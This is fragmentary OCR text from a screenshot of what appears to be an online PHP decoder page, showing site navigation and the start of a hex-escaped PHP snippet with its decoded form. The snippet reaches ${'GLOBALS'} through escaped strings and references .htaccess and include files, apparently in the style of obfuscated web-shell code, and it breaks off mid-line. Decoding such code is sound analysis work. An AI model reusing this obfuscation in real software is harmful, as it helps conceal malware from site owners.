
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php ${"\x47LOB\x41\x4c\x53"}["q\x7am\x6
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"qzmgbsyu"
]=
"htaccessincfilecon